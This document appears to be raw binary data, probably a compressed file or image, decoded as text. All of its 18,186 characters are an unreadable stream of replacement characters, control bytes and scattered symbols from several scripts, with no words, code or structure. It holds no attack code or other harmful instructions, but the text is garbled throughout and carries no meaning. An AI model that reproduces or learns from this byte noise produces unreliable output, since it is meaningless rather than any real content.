�q�5	�~��]������HFy��>�g��c��#t���=�NR��M7k�{X�mAO:^�uGm7��<cu�U�x�1=r{��?6@G9��x��'9�Ho�ӷ��~�1\�v����I�<���q���O� ""q�q�Z��C������L�?(y��c���4��Czu�*>�ەtEH���� �rq�{Uď1�x'��>�[�<�:^޸�?�i$_x�>�G9�&�7)E+�F��iԻ����q_K��"����L�c_9XE��-�S���_��u��Ӣ9��S�������ϭ�����aUIA�Y^�ݻ]���O����E�����7AH|��|&����M*�X~"����
X�7¾�G���և�n�k����˞��ݿ���?~�J1W�$���^��@���B�Z�b)շ���6�������� {��>�� �?� x?�t,>
|V�宏���Z�\q��~��_�i�OE�➱wi���A⋝Xu������Z����m�K�W]�\�O���"��R�X 3\]t?O���^{�]��k��X�(?s5��~�k������ �a� �}/���j��-�Ȓ�#�������F�F�JY���P� D���8��^�c���	����=�E� ٭�&�lC�\�p}+����I��~��+��m!�<��}��(i-4���(����&����y��7�ZO�����ٻ�תx�� Ͷ1K	��� D�0�{�W�_��\�W�%'қ��k��)��m�^t�1�ۨ��^�#4��y��ŧ~������j��J ��T_f�;��hso錌������n�>���<?�!����?�����~�Ö�����L,��3w����|g� w��Oӭ%�i�b�����l�4ox6�B����ן�^[� �� �;���_�t��I�`�n4�k���]_.��ρ_�F�����֓��!F�� 5���� �P����ƿ�o�>ˮx��@��k�_4x���� ��xI&�� �?��\������Mx�?��_�k�G����)4�6IL�gn�s����X���}��<��G�
q����?fMV��}��E���� ^���1�� �������_��|2�pխ��|k���6���`���;�W��e����2��jD�-ȋnr2&-� ֡b%�\q�K�'��ï�#o�m~��t���|n>�~��;{kV���>�G�m���1���,/4�x�F��{��mz��v�i8�b� ��_�����=��@��N ?�~0�c���Sʇ�[�F�m0y� ��k���Q���~	�^�Ӣ�$?.u<}�[��?��g㦳���}������;D��:�����{]V�� P��� �ο�Oڣ����ᨼG��?n��/�i�_�0�� �?�_�?l�~�ş�>4�Z����L�� �g��κ�ь��#��iB\����0�T?c�6���������7B��� �
���?��*���������sÿ	|-u��xKS?�:~���� /�i���?��:]���7��Wu�|[�?�k)��0�z�祱8��F�a:����]� ş�뚾��K��Y߯�M��>��_5�L?m��烼	��w�>�ms��xp�����}�x���������!���{��7�S�'��k�� �[W������ � ��|?�� �_�h?<�}/�_@�ů�Ȭ��S5�9Ms��D� �l|i��u�.x[L���_���� �ֻwwc��_�~�N��?�:=���(5�J�k�{�%�����k쿊~�
�5y>���+ß����6��ÿ���%�^<��<��@�[H��?�Ym���L��}9�W��6�g�B���A��t�?��7zf�����O�����g�ُ^�l��o�ᬅ�����#<������q|t����\_M��?i8�e�������j~����¾1�$PCƗm��om� .w9���� <7�"k8''�.��6��<� �z�K����������!�ḹ�&�km��.k�K���HO�����c��Vw�߅��� k�	�?�~ d���w���X�4�i�z�P�&_��89���s�[��(3k���n����.��3X����[�6����ɼ�� "����X��G�`6���@���A0�15�Ǩ?��t(�?��9��5�ib(��d��y�5�]�>_����{P{m���R{c8?�t�|Qs/������szG߃���]����=H�?��� Z�m�{�� J���O��V����&��c���2y�H&��s�#���@��~�>�-c�Eg�0��s��+������?�ӭg\Z����z�>��^ �gص/3tt��� ����\^�A��7]3��W��!��������^�A�9��`&A��qw����ր-�0��$���O��V�y���Spw]�Nk��3x�g�W�|6��K;�9�23���@��_�Nx��� �(�$��z�}FY�x&��+ʼy`~٣^�v��>��޽WP0��^}���� �����T�=}�����>'��u�˸���>x�rE}&��j���l`�y����<�������&�y�(�����:^z�j �{���x�/å�;Nҭ�ַp~�{�ƾ����ɦ���$z��O>��������ɯ�4f��C�?`��-m�?���� @�[�iP� g������� ÷� |�� 	C��z]�Aoӌ�t��L�>ǪC<�Z��&�os�;W�g�|%չ�+1<��r?���~v|x�&��1{4��}�~�����K��ÝO᧏5-��4�um,����y燮���ϓ������U��<[w��	�'�z�?��Uť����_>h�[�`9'���� �s�Јe��x=�W��̣������	3~��u���<'�;��@ߦǋ�� �'�����j>Q������qW$�&>tD��� q�$�'��>��ڹ��|��l�<�1ҺkȰ�A���r:���g˛���9d�_� f�L:͓�^x�{� *����~?ӼI��o��_k�g퟇�+K[�B�i�O6����}w��[/�~�ЬG��k<j���7�]�I�G�8��?���6��?�����W�Q����� м!L>��w����W��/:��D2�g��X�Ny�ϋ�u��|S� D��y���?�z-��'�5ӇZ��MO���.;� ����j�w^o�ҹ��|�Vm�pyȫ�B/��v5m7}��_6�<�5z9a�s��������z;���J�Z�;�;� �m[���\M�?��^o� ���sW#��OmD���h�O�~���>�a�y-��?��� �� ]oi���'�Mo�yo�y���b��z\Z}��<�Qa��f��X��}���}g�4�y��� /U���Ȭ� ���J(q���ӏZ^b�:?���}��� AOƾ����$� ��Z�U���a�4�;��
~5���5�������}G}L�>/�y~��W������g~�o�����Ҽ�9f�������_E�wK0�ak�?Ȫ�]ګ7�A���!���d�-u�Tk��V�M�~��+��+�<I��x�Y�m4k?>�F��^�qs�����zƩ�E�ͦ��yn�� 6���D��jq����%�����%�� ��mT�6t�nu�u(�ͽ�m�����来�g.�ey,0Ogo� V�U���mֱ�jV�pYhޖǧҔy�șIE9M��� �I|k-ֱ��m���֙#�.� �u���$�G�<%�Ç?�(�#����m/k��?eo�W�-���kw�v���8Z�g&�}��ѿ���7^<�l�M��o���z_ه��Y�V_�u�����b�
�lL\}�vOGm?���g��W�थ���Ӻ�v�����/�Q��$�-y�8ʿ�~�]�g��\���_ӿ�� �_^D?��~��x�2귓����x�z�����M�x�Nu�i%��9����N3�?�}s]/���\�d���~��� J�1��B�H����ɡ��(Z�t{W�'�g��Ѝ�Q�>�^�702��� ���ګ��`ǯ'9�Z��� �;�W�?�� Pf�=��BQz���ױiEYB�m-Y�K �r=�5���ʴ|�|쎽{;� ?Җ8��y������yeʁҫ^�㮷�Eo�)$P�''�=F8�H��8=�{�򥔃���>��"�]s	��L=�������﹌c9P�[O��N�e8✝���*h����j�4D͎��=8�E_��D�����#Q� ��D�_�)I��&�8#֓���/��jG�/�q���zRy?.?�7�5��T���_ϵ�
q��``�=�d�9���ۥ[x���@�O@q��4�f �t�G s��[S�a���!�W������ öZ�8�s���w�]�"wf�* �|���y�/Lu�֥��ԻF2�y�'�M�f� }@緷����H>w'#��=�ƬG'�\�RJ1�c�����sUu�� yEh��L�$~���q�:��T��n��U��/&.�1�
O.ic�����9�45�cNNI5���w(�^qlB}z���T�����t9�OƮ����N7}����~� ������ͱ�"����kK�/ȫ�}?Zo<��d2+j\yq�9�|u�rD|ܜ9��
*S���m$�d��ݷ2/���n��)�P@H|�����d� ,9����?�3��������YP�Y)��� ?�b����#��I匮�� ���DXd����(���`F?��ȵD�崗ܽJ"���s���_��� ���՟�p=�N(�y�����?^�j�i��ht5�ߦ��gy_&<��9�?�$Qf6�0#�_�������wt��3/�!8��U'=y�m<��O({���"��?�� ���o��=C$*_vN$z�sO��4�#ݷ��� '��{�]W�a�p� �[����{ʷ�� �k���^V�&������ڡ&��M>e59-�k�V8I@�c�03�P�X��A�=+Ac�\������M��b�:� *���{i�BM���k_�I#��q8��֑",2ā�w5�pq�q����t�W��C�� 8���jҍ=c��iJ\����\?��:g��f8�:��� ��� ����g�s��H����{��'&����  ��J
r]L��iq��ӯ�E?��� SZf<v�~X�� _����r<�m��Y��9���)O���(E&����x� w�5������s�� �Z'�g����1�h��[~�U�5AE��U#�c">h�?���Ң�FO^�J��<�?�i$��~H����sS-�!F�I�¢W�0v�;��}*C��q��q�}�%�L'�j=����s�?��*5Wǩ�(��=s�A$QK&s�2};֟���^���^*���o��v�=��w���w���'-c��N�i�Ʉt���y�<Bc7�G��"��o~>o�Ҫ�	���{��xԊ�ee����S���KЫg��	N�s�ZR�\`��4[�(���|րQ��qϵ7(�9��3���gJm��{;��^������9瓊�8� �vxp�����K��<��><�m|������������k�����q�~���o��u�:Ǟ/x� �׏���Щ��d�|�� ��e���S��oz*������� HhSˊ4���%W��b����T/Q��u��z�� A?��CDp� ��MP�����P�?�|&��p��k�_<Ul�����c�ο�;P�f��^� ����׎y��_�	|S���>���A�O���]��z���_�%��Ó�>�������M�o�������ˊ�¾Tס�O��Ѯ�)g���8�={V����1���}��t�e��nL�ר8�G���|�K�?j�+�M��+u5uY�����s��|�q>!�y�2�7��s�k�&��ٴ�kI������^)�]��4�;��#u��G�~�+�BAD�r)e��vl������U(�u��g��-���� �]��"��}���m��=in�u�u�Pm����K����G#q���C�Ș�P�� >��?>x�������^�1�>�o�Z��Z�q6~tZ������\�����2� �m]���6��v|Q��:?�����SL	��u{i������'���(R���  �IJ6���?����W�b�c�_����~���������6E���#�����})�A�1Cp�3Ӯs��W�Ƹ���D�G͓�ߠ�l���_�����+�� ����j|R���t����)d�? ���cIF� |� J ��W��f�����:ď��P���=ּCul?���/?��_�W���O���� B�����
��Y��i��|Q��xOK럭\#�.PZ������[�~,|C������^��|/��� �?GӬ� �ξk�5�KY�mJ[����]m��7����W��~Ӯf���.m��3������0���~��?;��Z[g�zIr�z�����������f� ����^Xk�ƥ7�u���jV���]����5�>l���]�v�۩��Os� V���W�qI��7�^�-�Z���>���ss� /���� �'�������� ��K���0|+ѵO��~ �����?��� �W�f���F���4����%~����j�xsĚ���R����M)+������3����㿍�?�~=ׯo�5�o��[����z���W�φ����E��.1�{T^'0E�� �ҙ���P� ˥r�
��-k�g���9��g�믵����6V��W�i-��}��t��_��o/���t˟�q��<�ƿW?����?<a�|7�u��x'���� ����|~�~*��?�|P���o^�u�� n��5�ͦ��a�  {��,W�x?Y:��������� h�0�u��2i�����HZ�]� �����@(ϑ���b���oο`��v�4ςu?#SӇ�</�K����ץ�~�\���hf�r>��� �r� ��h�Z|K�~��0m.<1�As�E|q�Mٴ�F'��)������~��Q4�a�W�����7�� �ѭ9�����#���Q&�Ϧ: ��8���	���G���-�W��u�ӿ�p�\R��9�u��W�K,Q1�`98��;�;�?�Gh'����+��?����B��>?�p�Y�^��+��� U��^�����/�����9�N��T#�0=qҬ@%�~�8Ԝ�T��HO��N:� ������U[�����V��N�i��X��fI�O<�Z �u�:U�<}�i�޾QH�^���y���k�`�Z]�Y��&>�'���~!��_8�>ӟ@h�3K4��:����kgy�?�����s\Lf(����}�����u�����ɡ���qa�u��[a�ր<�:���5�h�F�X� �����߯�����އ�3L�����F���Pu�4�_���~�+�=Þ��PK��n��V�� iLj=�Wag7�'�6�S\���ڎ�� r�����i�]hZW�`��-n�A� 
��k���3��u���5�$�p����:������S]�?s<�۞8�(��A3�6v���MlGkvBk����u�� �}��~�_�Z�����k�����s����������W�>٦��O�h����Ŀ�� }�J�֚G���<�9��mb��][�ľ���k7���ږ�w=��� �s^��_�u�[��������M~Q��vqn1��zu�<Ai �G���<���G���Z�m3��d������z����w��� ��j!I��]y�� �����h����C�3g<g��_]x@@a���Ǒ؟��|�h����=q�k��ɲ�/R1����P�i��� ?�*Y%�!�^���V2�����O� �ަ�G��g�* ǹ�1I< �ӯ��~����G@{�Et���I��{���u�qI�D'� �<��iv� �ڤ�� ���׌u���C�_K�]���m� ��Ҹ�cO��,!�,�����Ȯj�Eԭc##��:��_�H��&���]g��_�� -��%�Po�X�ﳷ�H�o��� E��F/Z^g�=�0- �������Էsk?�w�!wu#�6�x�XӆZ���o��h����A�Gn8�E�y�6/:#<2�?�? ���� �]�}�4�e�r�W��������Ҍv϶*y?Տ+9�j�>�ٷ�����/�{���z����f��Bjk}R�� ��-��A���U�ו��y���?���ו�� -����v;��y� ��	��mSæh��i�b����o����&������A���k���E�Z����u��4٥�����S^�q��ϕ� 믞��4Z楦��ֽ��S��҄ք��;�?�*K?4��w:����Y���?趧��3L�s�C� �k��a�~�haӬ-�;�wus�lГz�5�^����F�RӴ���i���|��X���)���>���c47S�ȿ���k����+ŏ������Iu���cT�����W�y�w'����ث�_�u��-[� �V����� ��E�x�_�������j�2}W6qO�6��n�{W��
�ht�PO,��\���9���_m�9],�?��(A6������l�I�St��)���L�;� ��,O�c�o𭶝� �}x^Z��ӝ�k�.��(� ���0"� ��Q�?��� ׯ���y��� �E�!�;�/�Yx��"�و� �+Cz?��_�G�.��]4���?l�}'�rR�у�cM$�'� |����C�jb��T��V웿�}����?P��4}���jDדM	��Y���y� ��j�B^������\Ńߎ�]Y4#�x����9�h�杌i"���������E��L|�� s�����E0q	<�:V���?��~vq���T�sH��¼�B�1ݾ�Wf���n���^8}s��d�ǿֵ.����3ץV�a�{���0qR�S��v���{(�*�i�O�$�)a�OC�a����4.2���p� �����h����3�����~��'�9�����C0��ɉb�t�1?���%rO\U���1,�q���T������2u�������9�7d��c1�?:,t��|�'�� ��f�y��_NOz�����\������׃�I.� ���M�F���w�43c�(��ϰ$ԾW��o�s�<��Mϗ��� Ǫ�Q~�pF3��)Jn�Uїe
~�D�5��S˂(�G���󞘨��<y_�N� ��Z2Z~��:��5����?�Ɵ4������f��ԍ?f�n�iЂ+A�4�G��8��P�G>I�ߦ	�Z>P���0���5���r@�ǩ�� ���~_��U9cQJ)ٻ[��)l ���� �R��c����z֠�y��9�^��^(���q�'�_�ֶQ�~�k����z��fo�b�a�B2h�(�g8�8���>Lr�����O���ټ��#�zTJuy���-Em�{+���e��7���>� �63��>NO�~�vX̱�����z�V��2���N[�Z�/e���qM��N�Fe�@�^����΢{_(&&lc�=��)"��ݰy�>� ҉b�"�G+�´O�QMoUo#�U.���k��4S	L��>�����a�ښ/%I����?�W�y���g�:� ]):����ri�FQ�ZWWԧ_�����Q��� �TK�s�� 
�,Qyg#�`8������8�U�J���i����� #7��y��q���3I��nS��z���)Ϳ�����'���o��¢P�v�2��aN}:��x_���.d��H�����#��Ӝ��?Zs�"��d�z��*1ub���j���ѲK{��/+����9��뚄fL?{���ɭ(��z9���R�i�+��~x=j-�F+~��Țtۗ��M%{�FQ�"$�	{��t�j�#�M��ȟ]����5��<6U� ����8�V���˟My�yX)�e��i�5�cϥ��|�>Ts�{��C��C)#�A�q�Җ.e��8o^�Z�(��%�1��3ׯaQ(ƴ\d�n�jʥH4�����e�#��� ��N����Qfra���c��ը�E��n��H�����0q�䎕�S�Ӈ�دޯrܪZ���Z������9��?ȢX�9��=~�vX�t���#��C/2�1���ڝYJq�ߝ�eMԏ��u-�Ky��<_�_�d���ӊ_(��Ld����ԑ,p��{�%��Ȟ^~�ǽU(8�\����W"�䵿M��D>`����� �Sߊ_$y|x'����i���ӊC� ��e�O[�kMZ�ɴ��o��9�By�;��>H���#�rM_�FB:w���������p9� w�s���u��o2�T�W�͎?\�����V�py�ߏ�O�����1���)V!&G@�5n2uyҺꌔ�K����K�F|�}���J�#��f�$Flm���1�;�s������c8:��zj�w��~�Q�<�@��G��.!��2=�a�sZ��=y��Tx��7 ���nWm/��v�r;����EY?���9!�d�8�#8� =�xH3���o_�hĞL�ӵD���%��(Ӵ��V�v�]-{�:@��rǯ�_�/�[���_��¹DFh�{�GV�8��=&�����h�yr~��� ݟZ���ݟ��چ=L�:O�5�KB֡G?R�^y�e��u�����q���7��j��c�~��+���G_�� *���:��P�Gր� q��?ʛ�����?�o�O�PB���$4�_�N?C_�;� ���e���5(l���.�>+�z�3�������+�<+�� � ��� �9f��?gi�}�-�~۶��`�� XӔ���O�t��K�Mw1�h�v?�6�/���?>q��6��k���i�8�}�U$���ڞ��X�j:F��Oe�i�?d��۞5;����u�Z��P�8]�f��k#�J��Q�-�q�mg����1\w�%2I5����n����U�֥j����>rW7s]O��FO��k���/��7M�_"�]�v�r�/;Z�L��σ�'�z溛�Q��Ƀ�#�~k),&�I���}��]�T�b�z���6���������7í��~#����Kkk_���޿�����<'�~���:�K�W���g<��G�nq������'�}� �N�</�~ۿ</.���N�,~h���5i�^�^j���y���9E����
�V5]�v�V���񩪪}�Y���( ������R�Qto����mg�=$� ��o�*�}��R�� �c�����'�w��"� �-�_�!�� �O���� ҡ_�7�]M�o���[�z�?c�O�o� ���� �дi��Ox��͏�W���o��{�������c�g8�~U�� �υ��ß���/������?S������l����� Z�O�'��qC4��T���>�޽D�y���7�BR&�����{W�^b��y�A�_3hw���g���� ǯ5�V~)������ �jkr��x�b���y_���k?]�u�x��>	���~��~�Z[�	� K�Rh�^k�4�Ě�>D7�]sU,u�X|O�u�i�n�V�w�M[� ˝:��S��S��?��|�W�<A���~����^����l�� �w��>���{���ºP�}�I�5�������7�ϊ	�{��5]W�ċo�j�R�� �ci�8��u���7���J-N���\���k̔������S|*�����pN,�5� �[����2�e��,r�$�A��g�ߦ+�Þ8���_�����<�y���� �wBkq<X"�����x廊]:��ς������Y�����?o�7��ş�4��iz�䟧�_��ʚ)��$~U��wp]46wp8g�&�ǧ� ~��C!�����x�E��WM� �����[� ����� �+��~L�~�q���/���5��?�m� 
�o�����	�p?���5�xZb��#�� ��?��� � �,�Yg�9���|��3�y�����ט�QK�Y��G�o_�^���7�a�~��\P�i�������c>��Y�r�FrG#z��./��&���O��t�K�6��� tI��������RC����J��bx� tzp}?Ͻb�E0��8=��p(a/�!Y�~���$[��q�\��v8�=��)��<��uǿ�w�����9"���޾Q�λ����@��������E��-nzu>��{�_�=c��l�k\�?��\� �� �oٻ���8����
����G������!�ʳ��p�[[c��޹�{7��<Ḡ�-�����ՙq,�?�T�`$��� Ú � ��O���r�� �ւ9���C7<��o��^�|L��/>�69�0�������� 5��1XcJ���=�!׎(��x��^��]gR��]���m��W�� ?j_���m7�P�xsM��Ƥ�o� ���:��y��n���l���9��ӵ`�k��y�x�>Ϟ����-��z��5��ڮ�u;����0�yb+HO��6�g�ww��2������ˀp`� �듊 ��b�Cg��q� ?^�;���~'�#O�=��{ǈ&�[9a��#�� �n_��)��x�2M u7��R������W#9����?�x����>��{��/�~�?��k���3� O|���(C���A�uc�@Ex.�?�<��M}u�	I��0�C�N��g���d^V���^��}g�}�'Nq��� {6���/��U�)t͸�����:u�Ѭ\$�|��iK6O ��WP����g����k������,����� =물��7�q��?�_�s�Ke	�1���L����S��v��ɷ�����X��kC�[�8��Ҫx�����+���~{|T%��{��O�h�O��  �P�?���u}:i����H>ݻ������� �}�x|x�N-��?⡴]��g�~�Z>�yig�k�:U�������?���� �b�t{� ����������Z��T����ֺp۳� 	��e���3yů�=qӧ�N�8}}\�z�1H<��{�0kF�^��0y؛�H��p���֘���g�C�����l.��D�M��� ˷J�'����sӓ�:Եb�$���-�^l~L���M�?g�b� ]SG�ϛ7�W?s���h��+�;�ts���k�G&���o0�_ή[�5�s~�c��;x|�Fz�OJ��WOs�����f����V�Ƴ�W>o�:и����y3�ޟʸ�_�XEig.'�P?(�9�� �Vi�^�A��Xo�Q�M����r����6���{�g���^Cu��-�k����� _ҳ�-L�KSѴ���Mr9!c�px�ҽ�/6�KPnM���G�~zךi�R�$0��y6�� I���F���-�����??j�*�D?�B���Z��Y���y60xn���f��5I�����-�_�ץk����ͦ������f���<+�m���d��� Ǩ�{�r�cD�����xr{M�h?���cr-��k�v�����P�>���]ɯ���K��WN��y渺?�7^� ����0��5MJ���D?e��$��_�xK��[0�G������YR�G*[I)5�\��� �xmW���ŭ�g����m�m�6f������;���үe9���������~���1�?�6�}�o�4�' � ��WӬ��߶������:��g��9��i�k���,w�jAi�� �� ßq�8����vNk�]7Q_�m������E׊u(�������_�2$��߂:��C����όu,�n"7W#�c� ����3��&����s_O�EQ�F3vVV<L�F�.Q��u�|��H"�[��z�c�kO@�'\� #&�x&��ja�"!�P~5������Sd}���Z�yԫ&�[t�Rs�
�Q����wF�k�_Ms���C�qM���[�3� ��t�����K��p��B8�Ʉ��?5�{X��T�(��ۖ־�w�)�p�x��6i"�'#�Hy5t�ɼ�g�� ��WL<�}���ᚔY0�m��g\g����#����A�=� Ӓ#ws򓎙�<�����p �r��H��D��i��(&�m?���y�������5x��Bcԃ�c�y�Wy�1rzg8��,�����5>�������׿sJ�E�QIZ�-��+��ϒ 8<�>��y3�g?�� �Wb� Y��z���G�Bb�/�G��z�kE�J2���fsG�`��3���<C�������1��'�9ވ��/8�=3J2S��}/��sWF�b�9}�Щ��G�� 
��ZHg��c��֜�(y��~�.���x^���N����(S��FRi�?B�?x�7d��Q�\Lb�=zzV��b??~q��� ���di�\��*�\#Ӎ�"�4[��۶�~fl�h�鎧�ҡ0�8D�u�z~5��_�� ��3Ϧ1�*�D	�M�]��
JSP����қz�����f'�q��M�s������W�;�q�x��	��z�s�O�Z��?�E8���-��]��"  .�rjg�l���Niy?�9�o�����$�� d�sԜ�5<����%�� �� "�(G����0�����y�)�)�s a�NϽm��%N	랆����>WL��� >��q��6tS��ކG����I����<Gd.9�=�c�0�3/Nޕ�$c�{g���t��s�p��=-���_��$~Nr9��� �� Z�� q�=�_���̈́t�8�q'������VU�q����[���m��>˥��#���$���� �TR�pg��L���k[ʃ��1��>���?� sW9r�2���;R�+T��v��1����A�����J|�+�#��?�0����x%y����7���{�st��n�qu��a�]4���S�� �c��O��ɮ�� �^�e�}{V�1���]'�b����J�9�^zc�s���V}��v�Hkf��p�{� ����y����y8<�i\4|M�ߟ��j#�?�zr=�Z(˖2J��ЗEEz��"���T-���2x��|��=:�V����^�y&�}���A�#���D'J�GUK_�箤r'��*���c<&(惑�A�3�� UB�C0�$y�$O��?|c�c��?�Cq�������MJ/o���MT��Q�,\�� �?�*�98`N: 1Z�`DV�� ��T���� �2 5N�/�;��׷m�cN3�am��_�R(��|�q����c�L=zT�C�q��	�G�������ç�D��妶�)�ь��Z��� ����� ��t�K>oc�A��E����8�I#RX���<ޏi�Ɗr��&�Z�}-�eO$� �������Ck1����7|�r8� vx��� ��E�����IB���#g�����i��  �8�v9�#� Ԣ!(�D-��� �j�1yQ��N08�<�|�GS� �����Z���)S�ovi[�c������?���
Б���Z�]�Kf �n8��z� �V1	b�9�A��aQBs�m�)C�n�9_[[�Ȋ�.a����zV�����1fN���a��e>p=��*�E��������>� J�N�I�����JO奟Fvzg���r'����>|E�������q�� k���~����n��3�<��:���� ��tE�o���q�i�&� ���O�5��O%O'��V��_��p�'<҅YIn�_�g��EW�����T/Q��u��z�� %G� -���(����b1�7F݇=G�Ľ�4��� �^���|]����K�D��������O��~,<Es��V��=�������> ��~2�?U�q��z�|[���P�� �:� e�b�x�r �Ñ��ǿ�o�3�2��zL�gƯ���Ҡ�ޥ��[#�M��?�GL�q�t����d�E��ޫag�oO����S��m��7>$ҡ�'?f �_部� ���M{�b�X� �C�i����f�� ����>��_�Mo�څ��e�?��_��>/�E޸�[{z}����o��	�g�  � e�����$>	���^8Ե�y�t�~=��J� �O��^�[�xW����,�U�:��V�~i�_�OY����x��_ֿ��	��0h� >�7��v��f�������+� @�h���sJ���F�Tle�F���Z�Ze�����n-,�--E���=D�` 0;����e^��Њ>YW�3�"��MB��jj���� 2�(������=����2.�������� Ǵ��k� �ֿ�O���t���B|��kY�������� Ǭ��� ґ_ď�>�����7�A柌z��1��] |��T~������P�i�|`�~�qw��N���&:��� �;J�d�x7\���ϥx�G�.4��]J��&?i�� �?ʿ�?M5��jV�k���0�O�3�g�o�=���\V_<+��O�� �ɢćQ��x+Z5jB<�SC�Hɔ����?��_X��mu\ߊ%�K���?h��c�>n���G�� �oG�e�kσ_�+c�c�oZ�_�?�z��  ����Zλ�ω�گ� ��WZ�wa�� ���ԫ��a�&=߳��ϋ_��}�������q��7?d��ε�~�����t�g� ��������|]5��>2��~<����:�?���+�>� �s�����G�KF�~�'K�]�</ou�\���X���?l� �Z�o�൒�m�o�e�xn5�rO�&y�k��*:�N<��-� �KKɡ��6���lx����ɘ��1ד���{i���n��ׯJ��?P#᾽g����s~%��&��Y��TC�\]�g���~��;�!��اc���9��į����Y"c?�W������~�~�?�m��Y{�{��A�������(���X���=:u�]g�/�@���<t5�Vz�2��4S}�q�OQ�<��=BhR f�θ�����@��B_�E��%O����??ν���ϧ��DN~��8�������۩���M��j���󯨼/.t�a�n4���:�� z��/�|ز��Lg��7N�Ό�H#�z�t�k�4�:(�'��3���^�����������#�@?{����L�8&��o6+�6���p+�ӿ�c	����]���M�a��S���pڍ�_4��q��4�6o�9^��� Z�A��I�q�����?�� o�^>�� S�4c��0j��)������sɛ̘�}p=� :Η�c~�P5���=�8ۜg'9����Ƴ��xJ{�l�Ե����'��\��:6�X��z��5�3?�#�Br@���Z�~&k�Y����� �q�W���S��he�立��V�ۈ��q�pq��>�UI3~L]-� pOZ �q,�b�y��pms�j��)	'�_�z��X�*ȃ ����=�'�D� 穬x������
��G3�Ԃ �+:H��4#减���@�:�G�oT�Ra��<|܏��+v�ȗσ�ϑ�=q�*ϼ�i�L3o�/�P��yV󘾞��_7x���~�yu�X�����ڽ���%���*��?�9���������c�����Mg����t���� ��h�G�\υ4mK�����M�'�z����gu��A־E���	����r������2s��_n�j-�9<c���4�>���o<������s_V�32�C�	��߽|���#-�K��#�=}�}q�&KO:.y��(�+7ˇ�9ݝ�b_���!T�� ;̲��׷��� ׭GI��c���Ҁ1�/��o'�w~����6�;9,�6�Lz��ڻ+�Hs��� ?��W)y,>d؄鎧� q>!0�i��l�=��o�&��>�4�Y��u���W����G4�nA<w��~,��C�[�~˜�� �V?n	k�өZ������Z`k��� �ξP�tK�7���׵���k����^=��S���>2�6^L?k���6k�b����6�5��� Ƿp�'�Te��f���o��/a��}gou��smjH�qXW/��-��/��E�q�Q6ٰ<�_��p��4�������&��� ��|��� ��N�3�I��^�� Sֿ�����jm#U'8�I���f�����(>��H�~,�խד5��R��vnO�Z�c��u<�C�[������L����՟�L��:��z���O�C���6�t-�O���0A鏳}~���� � ��l�px��j�<�_�>��wbl��� ��wSU�S���	ʍ�Iٟ�d�_�f[Q���py��L,BFG>���������� �x����O�� ������L����� ������C� ���O4??nO�w׃�AZg���xH]��'�.
�J�IA��J�	|?�+�L!��~�_��V#��M/�_�� ?����QO���i�Ҿ1Y���:��m��*� P�5������U�g�����^Y�i��:Ɵw�=SD�8�4����Hӷ7P�����|G����(|���^_��>�<������N�u����e�ς��+�4;ib�K�#<t� ?ҫ���T��)Ti�=�P�\�M������ֽj�o�C_�޼��72���~5��g�~AX�jMX擏3�Y������?��[���#r�]/GjV� ���k\���r�V����q�����h�2����7� �~���Ody����M�"����ްu�WF��t�� ���}�����+z?^Y�۷ZǞ..��1��4��K�?P����6�Jѽ9_SJq�}Oa���b����ĳ[�Y�������޽�S���n��� �����ˬ� Cҹ?��+(�5��;{x5�oikl_J��������|�a�mG��4�Amk� N�V���ο�8���*J�\� ��ƞ*�� X8�����^J͟�����K��a�2|,�����?�,���/�L/5f��>�?�N�i��<K6��=H�����?ϵ~��]�4ۿ�i�Ce��}.���ه�~����F�5���rx�]"���3�g��_�Ҫ���LU��9K��� _���Tc���0Rj���Us�������K���\��AҼ���#;�u���|Srnu[ɳ����q\��`�߸��� <��Q�ty��j۟�Ս)�-����3����H��+[��C���!����<����e���JF@yjm>)��e6?r�\�>�~U�JS�y�Ɍi�V�R]{���=J+UԼ�!���� ���VL����{~@�O�t��`kڙ ���޲��"�ޜ��7R��5ueu.Wk���(�ŞFG'�W<�s�L����Q�9Q������+������5���tL!/e��;zÔ� r|���v��x�1g�I|�5p����m���Xx��g�6��~���vs��C*r��6�3��1PK刀7Y�
�����O�Lq�*Ԗ�(�Yl�h�b��c��z� ��)Öl ���7t��3"�E����M�� �e�\U�+�7�H	�g�0?��n����� :�T�$��yeN��x��g��|���:��Nb�(��;�����E��}x=�/����$u�Ƣn���ѽ��&�� v�����Ќzg�A���~��� ֎b�?����EG��|�q����擕H�x�p��_��>Lo�ӌ��� �D|�&�=3�\'V>��3��4Ⱦ��� CV�(�Kr�����vѕ<���#�g� �#��בWҞG8>�t� =����#�9�L�ɫ;�B�|�������Ō��ӎ2O� ������LPNz�����������GEן��)�[Ev	��W��b#�B��#r{}i$����&~�����1�$��ӧq�M&�#�{#�� ?JÑ��i&��*�̤���d֞mhc4D���aǭ$v�s�d�}O�h���u������D�����MӼ�o��Q�[�E�]��f)�|���g=�Q\��9�� &���$��n}� ơ�(<�Ǿq�֟,�IFKU��sJtܢ��3��u��#'����s'ӎ:�zV�y=�q���+���3�s���(J�4R�{!�Szu�e���׏�~T�dă� �<�sV��d��=� �)�׾?��z��s���n<�ђW�Ɏ��� �?�Ν%���X(=�֮Gk���������jt9'�Cב��S'*m(=Ǉ��u#7N������̟�����_���	��I�.I� �X3�1�0z�t��C]W��;�6b�nI�Έ�g%-��J�9�i+�=WN�}$\�8 c�:��i|�b� [�ב�Ei� ������$S ��$q��ϭTjT��ȭ�����غ�ʟ�ݴi��u7�O�}�u�����<��'>�*Fa���"�C?�qߓ��**T�N�{��ʜ⹭{[��'2A����NFx&��M�%>v~��֌Q��kԏL��E�<���8 �
�V�Q�߱r�(�ѓ^Ij�L[�e��1��d�Q� rz��_�l<C���㞕G�n���?֩FO�_��*�.h������o�3����~��]KB|�O�\u�#����G���h��c��q��Vr����W�۱�'M5��,�o/�<�@_*l``w���gI>H�=�Zׇ�Nc��j9�n|�����YsK��J�g�^�s�J4�Z��ﱛ^Q�#���Zl��ʇ?\F?��Wc�X�`�{g�IuЃׯ��NV�[=�K�.Z),D��Un��#�o,C�8� I��B>�1��� Z����͎��?_��P� ��c�z����SH��[�RRue��]V� ��NX�xLQy ��:HT�y�?#V���s�
�:�����}���4T��P���ni*��:��_m/b{x���������]A����c���i�E�v���� ֭T�O￈u��ZW���䖽|�t�?��6�t��Z	n,ʂ3u��+��� �|�<4� ���&��� �W�}��?��+o��5�!�?��5M7�~ՒH�{�����/� �xth߱���@�<eqvI� �K/��cZQ�%FOw}]� O����:����\����:(��-?Qu��z������}h(�� (�� (�e0�"���� c������i*"�d����� �K�G������*n�ݹ��#�'$䑏aS���
 ��T(
